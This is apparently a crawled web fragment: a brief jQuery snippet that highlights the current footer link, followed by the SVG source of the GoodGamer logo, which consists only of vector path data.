  var loc = window.location.pathname;

   $('.footer-list').find('a').each(function() {
     $(this).toggleClass('footer-active', $(this).attr('href') == loc);
  });


--- FILE ---
content_type: image/svg+xml
request_url: https://goodgamer.ca/assets/images/goodgamer-logo.svg
body_size: 4319
content:
<svg width="260" height="22" viewBox="0 0 260 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M242.833 7.39492C242.833 8.30546 242.721 9.1186 242.499 9.83433C242.276 10.5501 241.975 11.1816 241.595 11.7283C241.215 12.2763 240.777 12.7444 240.281 13.1328C239.785 13.5217 239.266 13.841 238.724 14.0911C238.182 14.3424 237.635 14.524 237.084 14.6359C236.531 14.749 236.013 14.8049 235.527 14.8049L243.775 22H237.668L229.435 14.8049H226.594V10.8159H235.527C236.022 10.7757 236.476 10.6707 236.885 10.5011C237.297 10.3333 237.651 10.1052 237.949 9.81862C238.248 9.5327 238.478 9.18772 238.641 8.78303C238.802 8.37898 238.883 7.91648 238.883 7.39492V4.87883C238.883 4.6545 238.855 4.48232 238.8 4.36481C238.745 4.2473 238.673 4.16058 238.587 4.10466C238.501 4.0481 238.41 4.0148 238.313 4.00411C238.218 3.99469 238.129 3.98903 238.048 3.98903H225.015V22H221.065V2.01023C221.065 1.73373 221.116 1.47295 221.217 1.22788C221.318 0.982176 221.458 0.767266 221.635 0.583148C221.812 0.399029 222.022 0.256384 222.265 0.153956C222.508 0.0515281 222.772 0 223.055 0H238.048C238.929 0 239.674 0.160868 240.281 0.483862C240.889 0.805598 241.382 1.20965 241.762 1.6954C242.142 2.18115 242.415 2.70586 242.583 3.26827C242.749 3.83068 242.833 4.35727 242.833 4.84804V7.39492Z" fill="#0277BD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M216.806 3.98852V0H198.934C198.649 0 198.384 0.0515296 198.14 0.153332C197.896 0.255763 197.685 0.398412 197.507 0.582536C197.328 0.76666 197.188 0.981576 197.087 1.22728C196.985 1.47236 196.935 1.73315 196.935 2.00965V16.4002C196.935 17.434 197.12 18.3056 197.492 19.0163C197.863 19.727 198.325 20.3052 198.88 20.7495C199.435 21.195 200.037 21.5149 200.688 21.709C201.339 21.9032 201.94 22 202.489 22H216.806V18.0115H202.52C201.991 18.0115 201.589 17.8732 201.314 17.5974C201.04 17.3209 200.902 16.9218 200.902 16.4002V3.98852H216.806ZM215.033 12.7742V8.871H202.614V12.7742H215.033Z" fill="#0277BD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M174.72 1.33609C174.72 0.738687 174.238 0.253906 173.642 0.253906H169.318C165.973 0.258003 163.111 2.64142 162.525 5.91426L160.588 16.2882C160.099 18.3954 161.202 20.5481 163.203 21.3923C165.2 22.2343 167.516 21.5327 168.701 19.7267L172.558 14.4732C173.082 13.7591 172.575 12.7491 171.69 12.7491H167.449C166.853 12.7491 166.37 13.2339 166.37 13.8313C166.37 14.4287 166.853 14.9135 167.449 14.9135H169.556L166.944 18.4722L166.912 18.5181C166.297 19.4677 165.083 19.8375 164.039 19.397C163 18.9589 162.433 17.8479 162.692 16.7651L162.702 16.718L164.646 6.30512C165.049 4.05736 167.016 2.42109 169.319 2.41827L173.642 2.41827C174.238 2.41827 174.72 1.93349 174.72 1.33609ZM172.533 5.68598C172.533 5.3352 172.249 5.05074 171.899 5.05074C171.549 5.05074 171.265 5.3352 171.265 5.68598V6.95323H170.001C169.651 6.95323 169.367 7.23769 169.367 7.58847C169.367 7.93925 169.651 8.2237 170.001 8.2237H171.265V9.49096C171.265 9.84174 171.549 10.1262 171.899 10.1262C172.249 10.1262 172.533 9.84174 172.533 9.49096V8.2237H173.796C174.146 8.2237 174.43 7.93925 174.43 7.58847C174.43 7.23769 174.146 6.95323 173.796 6.95323H172.533V5.68598Z" fill="#CFD8DC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M179.266 0.253906C178.67 0.253906 178.187 0.738687 178.187 1.33609C178.187 1.93349 178.67 2.41827 179.266 2.41827L183.589 2.41827C185.892 2.42109 187.859 4.05736 188.262 6.30512L190.206 16.718L190.216 16.7651C190.475 17.8479 189.908 18.9589 188.869 19.397C187.824 19.8375 186.611 19.4677 185.996 18.5181L185.964 18.4722L183.352 14.9135H185.459C186.055 14.9135 186.537 14.4287 186.537 13.8313C186.537 13.2339 186.055 12.7491 185.459 12.7491H181.218C180.333 12.7491 179.826 13.7591 180.35 14.4732L184.207 19.7267C185.392 21.5327 187.708 22.2343 189.704 21.3923C191.708 20.5474 192.811 18.3915 192.321 16.2938L190.383 5.91426C189.796 2.64142 186.935 0.258003 183.59 0.253906H179.266ZM182.767 7.10378C182.009 7.10378 181.395 7.73103 181.395 8.50477C181.395 9.27852 182.009 9.90577 182.767 9.90577C183.524 9.90577 184.139 9.27852 184.139 8.50477C184.139 7.73103 183.524 7.10378 182.767 7.10378ZM178.104 6.54324C178.104 5.76949 178.718 5.14224 179.476 5.14224C180.233 5.14224 180.847 5.76949 180.847 6.54324C180.847 7.31699 180.233 7.94423 179.476 7.94423C178.718 7.94423 178.104 7.31699 178.104 6.54324Z" fill="#CFD8DC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152.141 22H156.13V2.00965C156.13 1.73315 156.078 1.47236 155.977 1.22728C155.874 0.981576 155.731 0.76666 155.547 0.582536C155.363 0.398412 155.148 0.255763 154.903 0.153332C154.657 0.0515296 154.396 0 154.12 0H145.13C143.544 0 142.082 0.270845 140.742 0.813162C139.402 1.35548 138.241 2.11209 137.26 3.08361C136.278 4.05576 135.511 5.2158 134.959 6.56625C134.406 7.91608 134.13 9.39473 134.13 11.0003V22H138.119V16.6001H152.141V22ZM152.227 3.90306V12.4192H138.033V10.8284C138.033 9.72737 138.191 8.78955 138.507 8.01744C138.823 7.24409 139.223 6.60046 139.711 6.08531C140.197 5.57016 140.73 5.16611 141.31 4.87316C141.889 4.5802 142.441 4.36359 142.964 4.22146C143.487 4.07995 143.948 3.99181 144.346 3.95644C144.745 3.92106 145.006 3.90306 145.13 3.90306H152.227Z" fill="#0277BD"/>
<path d="M129.87 19.9904C129.87 20.277 129.819 20.5428 129.717 20.7885C129.614 21.0335 129.474 21.2459 129.295 21.4244C129.116 21.6035 128.904 21.7449 128.658 21.8467C128.413 21.9491 128.146 22 127.861 22H113.47C113.101 22 112.706 21.9566 112.281 21.8699C111.857 21.7832 111.437 21.6475 111.023 21.4634C110.609 21.2792 110.212 21.0417 109.834 20.7495C109.456 20.4586 109.121 20.1054 108.829 19.6913C108.538 19.2765 108.305 18.7965 108.131 18.2491C107.957 17.7018 107.87 17.086 107.87 16.4004V5.60023C107.87 5.23199 107.914 4.83548 108 4.41131C108.088 3.98652 108.223 3.56675 108.407 3.15327C108.592 2.73853 108.832 2.34264 109.128 1.96372C109.425 1.58606 109.78 1.25113 110.195 0.958926C110.609 0.667981 111.086 0.435476 111.629 0.261411C112.171 0.0873465 112.785 0 113.47 0H129.686V3.98903H113.47C112.948 3.98903 112.55 4.12728 112.273 4.40314C111.997 4.67963 111.859 5.08872 111.859 5.63039V16.4004C111.859 16.9125 112 17.3078 112.281 17.5893C112.562 17.8708 112.958 18.0116 113.47 18.0116H125.881V13.0102H115.265V8.9904H127.861C128.146 8.9904 128.413 9.04444 128.658 9.15127C128.904 9.25935 129.116 9.40451 129.295 9.58863C129.474 9.77275 129.614 9.98515 129.717 10.2252C129.819 10.4659 129.87 10.7241 129.87 11V19.9904Z" fill="#0277BD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M102.913 16.4926C103.38 15.3678 103.612 14.1355 103.612 12.7951V9.20495C103.612 7.87586 103.38 6.64543 102.913 5.51555C102.448 4.38504 101.806 3.41289 100.987 2.60036C100.168 1.78657 99.1955 1.15062 98.0699 0.689994C96.9436 0.229998 95.7212 0 94.4007 0H83.6239C83.3365 0 83.0712 0.0515296 82.8253 0.153332C82.5794 0.255763 82.3675 0.398412 82.1877 0.582536C82.0091 0.76666 81.8682 0.981576 81.7657 1.22728C81.6632 1.47236 81.6123 1.73315 81.6123 2.00965V19.9903C81.6123 20.2769 81.6632 20.5427 81.7657 20.7884C81.8682 21.0335 82.0091 21.2459 82.1877 21.4244C82.3675 21.6035 82.5794 21.7449 82.8253 21.8467C83.0712 21.9491 83.3365 22 83.6239 22H94.4007C95.7212 22 96.9436 21.77 98.0699 21.31C99.1955 20.8494 100.168 20.2134 100.987 19.3996C101.806 18.5871 102.448 17.6181 102.913 16.4926ZM99.3291 7.02418C99.5832 7.67677 99.7099 8.39678 99.7099 9.18294V12.8167C99.7099 13.6143 99.5832 14.3363 99.3291 14.9831C99.075 15.63 98.7152 16.184 98.2485 16.6439C97.7824 17.105 97.2252 17.4625 96.577 17.7162C95.9294 17.9694 95.2117 18.0966 94.4241 18.0966H85.5163V3.90306H94.4241C95.2117 3.90306 95.9294 4.02963 96.577 4.28342C97.2252 4.5372 97.7824 4.89467 98.2485 5.35517C98.7152 5.81567 99.075 6.37222 99.3291 7.02418Z" fill="#0277BD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M48.996 16.6415C49.4491 15.5472 49.6762 14.3484 49.6762 13.0444V8.95504C49.6762 7.66204 49.4491 6.46501 48.996 5.36581C48.543 4.26599 47.913 3.32024 47.1073 2.52976C46.3015 1.73806 45.3478 1.11938 44.2437 0.671261C43.1415 0.223754 41.9403 0 40.6407 0H35.3221C34.0231 0 32.8187 0.223754 31.711 0.671261C30.6026 1.11938 29.6458 1.73806 28.8406 2.52976C28.0342 3.32024 27.4024 4.26599 26.9444 5.36581C26.4858 6.46501 26.2568 7.66204 26.2568 8.95504V13.0444C26.2568 14.3484 26.4858 15.5472 26.9444 16.6415C27.4024 17.7365 28.0342 18.6816 28.8406 19.4776C29.6458 20.2742 30.6026 20.8928 31.711 21.3361C32.8187 21.7787 34.0231 22 35.3221 22H40.6407C41.9403 22 43.1415 21.7787 44.2437 21.3361C45.3478 20.8928 46.3015 20.2742 47.1073 19.4776C47.913 18.6816 48.543 17.7365 48.996 16.6415ZM45.4025 6.74336C45.6502 7.35876 45.7738 8.04617 45.7738 8.80438V12.852C45.7738 13.6108 45.6502 14.2976 45.4025 14.9136C45.1547 15.5284 44.8039 16.0555 44.3488 16.4936C43.8943 16.9323 43.351 17.2718 42.719 17.5138C42.0875 17.7546 41.3878 17.8751 40.6197 17.8751H35.3142C34.5462 17.8751 33.8465 17.7546 33.215 17.5138C32.5836 17.2718 32.0403 16.9323 31.5852 16.4936C31.1307 16.0555 30.7799 15.5284 30.5315 14.9136C30.2844 14.2976 30.1609 13.6108 30.1609 12.852V8.80438C30.1609 8.04617 30.2844 7.35876 30.5315 6.74336C30.7799 6.12795 31.1307 5.6009 31.5852 5.16279C32.0403 4.72469 32.5836 4.38461 33.215 4.14317C33.8465 3.90173 34.5462 3.78131 35.3142 3.78131H40.6502C41.4083 3.78131 42.1031 3.90173 42.7345 4.14317C43.3659 4.38461 43.9067 4.72469 44.3563 5.16279C44.8058 5.6009 45.1547 6.12795 45.4025 6.74336Z" fill="#0277BD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M76.6748 16.6415C77.1278 15.5472 77.3549 14.3484 77.3549 13.0444V8.95504C77.3549 7.66204 77.1278 6.46501 76.6748 5.36581C76.2217 4.26599 75.5917 3.32024 74.786 2.52976C73.9802 1.73806 73.0265 1.11938 71.9224 0.671261C70.8202 0.223754 69.619 0 68.3194 0H63.0008C61.7018 0 60.4974 0.223754 59.3897 0.671261C58.2813 1.11938 57.3245 1.73806 56.5193 2.52976C55.7129 3.32024 55.0811 4.26599 54.6231 5.36581C54.1645 6.46501 53.9355 7.66204 53.9355 8.95504V13.0444C53.9355 14.3484 54.1645 15.5472 54.6231 16.6415C55.0811 17.7365 55.7129 18.6816 56.5193 19.4776C57.3245 20.2742 58.2813 20.8928 59.3897 21.3361C60.4974 21.7787 61.7018 22 63.0008 22H68.3194C69.619 22 70.8202 21.7787 71.9224 21.3361C73.0265 20.8928 73.9802 20.2742 74.786 19.4776C75.5917 18.6816 76.2217 17.7365 76.6748 16.6415ZM73.0811 6.74336C73.3289 7.35876 73.4524 8.04617 73.4524 8.80438V12.852C73.4524 13.6108 73.3289 14.2976 73.0811 14.9136C72.8334 15.5284 72.4826 16.0555 72.0275 16.4936C71.573 16.9323 71.0297 17.2718 70.3976 17.5138C69.7662 17.7546 69.0665 17.8751 68.2984 17.8751H62.9929C62.2249 17.8751 61.5251 17.7546 60.8937 17.5138C60.2622 17.2718 59.719 16.9323 59.2638 16.4936C58.8093 16.0555 58.4585 15.5284 58.2102 14.9136C57.9631 14.2976 57.8395 13.6108 57.8395 12.852V8.80438C57.8395 8.04617 57.9631 7.35876 58.2102 6.74336C58.4585 6.12795 58.8093 5.6009 59.2638 5.16279C59.719 4.72469 60.2622 4.38461 60.8937 4.14317C61.5251 3.90173 62.2249 3.78131 62.9929 3.78131H68.3288C69.0869 3.78131 69.7817 3.90173 70.4132 4.14317C71.0446 4.38461 71.5854 4.72469 72.0349 5.16279C72.4845 5.6009 72.8334 6.12795 73.0811 6.74336Z" fill="#0277BD"/>
<path d="M22 19.9904C22 20.277 21.9485 20.5428 21.8467 20.7885C21.7442 21.0335 21.6035 21.2459 21.4244 21.4244C21.2459 21.6035 21.0335 21.7449 20.7878 21.8467C20.5428 21.9491 20.2763 22 19.9904 22H5.5996C5.23136 22 4.83548 21.9566 4.41131 21.8699C3.98652 21.7832 3.56675 21.6475 3.15327 21.4634C2.73853 21.2792 2.34202 21.0417 1.96372 20.7495C1.58543 20.4586 1.2505 20.1054 0.958926 19.6913C0.667981 19.2765 0.434847 18.7965 0.260783 18.2491C0.0867181 17.7018 0 17.086 0 16.4004V5.60023C0 5.23199 0.0439874 4.83548 0.130077 4.41131C0.217424 3.98652 0.353156 3.56675 0.537275 3.15327C0.721394 2.73853 0.96144 2.34264 1.25804 1.96372C1.55464 1.58606 1.90968 1.25113 2.32442 0.958926C2.73853 0.667981 3.21611 0.435476 3.75904 0.261411C4.30071 0.0873465 4.91465 0 5.5996 0H21.8159V3.98903H5.5996C5.07803 3.98903 4.67963 4.12728 4.40314 4.40314C4.12728 4.67963 3.98903 5.08872 3.98903 5.63039V16.4004C3.98903 16.9125 4.12979 17.3078 4.41131 17.5893C4.6922 17.8708 5.08809 18.0116 5.5996 18.0116H18.011V13.0102H7.39492V8.9904H19.9904C20.2763 8.9904 20.5428 9.04444 20.7878 9.15127C21.0335 9.25935 21.2459 9.40451 21.4244 9.58863C21.6035 9.77275 21.7442 9.98515 21.8467 10.2252C21.9485 10.4659 22 10.7241 22 11V19.9904Z" fill="#0277BD"/>
<path d="M250.051 1.3125V7H248.883V1.3125H250.051ZM251.801 1.3125V2.23047H247.16V1.3125H251.801Z" fill="white"/>
<path d="M253.004 1.3125H253.996L255.457 5.48828L256.918 1.3125H257.91L255.855 7H255.059L253.004 1.3125ZM252.469 1.3125H253.457L253.637 5.38281V7H252.469V1.3125ZM257.457 1.3125H258.449V7H257.277V5.38281L257.457 1.3125Z" fill="white"/>
</svg>
